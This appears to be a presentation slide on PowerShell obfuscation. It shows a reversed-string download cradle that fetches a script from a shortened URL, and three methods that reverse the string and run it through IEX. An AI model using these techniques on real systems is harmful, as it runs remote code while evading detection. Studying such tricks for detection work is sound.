 More Obfuscation Techniques
• Additional command line obfuscation techniques via string manipulation
• Reverse string: $reverseCmd = ")'t1g3L/yl.tib//:sptth'(gnirtSdaolnwoD.)tneilCbeW.teN tcejbO-weN(";
1. Traverse the string in reverse and join it back together
IEX ($reverseCmd[-1..-($reverseCmd.Length)] -Join '') | IEX
2. Cast string to char array and use .Net function to reverse and then join it back together
$reverseCmdCharArray = $reverseCmd.ToCharArray(); [Array]::Reverse($reverseCmdCharArray);
IEX ($reverseCmdCharArray -Join '') | IEX
3. .Net Regex the string RightToLeft and then join it back together
IEX (-Join[RegEx]::Matches($reverseCmd,'.','RightToLeft')) | IEX
 